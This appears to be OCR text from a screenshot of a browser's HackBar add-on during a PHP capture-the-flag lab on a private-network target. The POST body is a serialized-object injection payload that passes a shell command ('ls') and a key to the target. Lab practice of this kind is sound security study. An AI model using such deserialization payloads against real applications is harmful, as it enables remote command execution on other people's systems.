 192.168.179.51:8007/404.php
N
导入书签... 渗透测试 信息收集 知识 辅助工具 作业 src blog 帖子 kali 工具说明 icq python 靶场
127.0.0.1
192.168.179.51
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.179.51:8007/404.php
Split URL
post传参 输入正确的key值，抓包
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Req
power=O:3:"Neo":2:{s:3:"cmd";s:2:"ls";s:3:"key";s:11:"php_is_nice";}